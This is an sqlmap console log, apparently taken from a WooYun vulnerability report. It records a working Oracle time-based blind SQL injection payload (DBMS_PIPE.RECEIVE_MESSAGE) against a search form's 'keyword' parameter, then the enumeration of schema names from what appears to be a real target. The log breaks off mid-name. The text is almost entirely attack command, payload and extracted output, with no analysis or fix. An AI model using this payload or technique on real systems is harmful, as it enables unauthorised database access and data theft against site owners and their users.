 管理员: SQLMAP - sqlmap.py  -r 4.txt --dbs
    Title: Oracle AND time-based blind
    Payload: keyword=%CD%F5%' AND 4512=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(1
02)||CHR(75)||CHR(103),5) AND '%'='&submit=%CC%E1%BD%BB
---
[21:58:53] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:58:53] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:58:53] [INFO] fetching database (schema) names
[21:58:53] [INFO] fetching number of databases
[21:58:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:58:53] [INFO] retrieved:
[21:58:56] [WARNING] reflective value(s) found and filtering out
55
[21:59:16] [INFO] retrieved: APEX_030200
[22:02:40] [INFO] retrieved: APPQOSSYS
[22:05:33] [INFO] retrieved: BACKUP
[22:07:29] [INFO] retrieved: BIDATA
[22:09:24] [INFO] retrieved: BOCMS
[22:11:02] [INFO] retrieved: CA_55
[22:12:42] [INFO] retrieved: CGGCLAW
[22:14:53] [INFO] retrieved: CGGCMCMS
[22:17:20] [INFO] retrieved: CGGCMCMS_150619
[22:21:43] [INFO] retrieved: CTXSYS
[22:23:41] [INFO] retrieved: DBSNMP
[22:25:37] [INFO] retrieved: DIB
[22:26:42] [INFO] retrieved: DI_
www.wooyun.org